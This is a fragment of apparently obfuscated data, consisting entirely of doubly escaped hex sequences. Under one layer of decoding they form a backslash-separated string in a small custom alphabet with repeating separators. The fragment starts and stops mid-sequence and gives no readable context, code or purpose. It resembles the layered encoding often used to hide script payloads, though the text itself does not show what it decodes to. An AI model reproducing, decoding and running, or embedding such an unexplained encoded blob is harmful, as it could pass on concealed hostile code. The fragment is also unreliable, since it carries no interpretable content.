5C\x61\x5C\x65\x5C\x64\x5C\x69\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x6E\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x6E\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x65\x5C\x64\x5C\x69\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x65\x5C\x64\x5C\x65\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x66\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x66\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x6A\x5C\x66\x5C\x61\x5C\x65\x5C\x64\x5C\x65\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x6A\x5C\x66\x5C\x61\x5C\x39\x5C\x6E\x5C\x6E\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x6C\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x66\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x6A\x5C\x6E\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x6C\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x69\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x6E\x5C\x6E\x5C\x61\x5C\x65\x5C\x69\x5C\x65\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x69\x5C\x69\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x65\x5C\x65\x5C\x65\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x66\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x6A\x5C\x6E\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x62\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x69\x5C\x69\x5C\x61\x5C\x62\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x6E\x5C\x66\x5C\x61\x5C\x62\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x69\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x6A\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x6A\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x69\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x69\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x39\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x69\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x6E\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x6A\x5C\x6E\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x66\x5C\x39\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x69\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5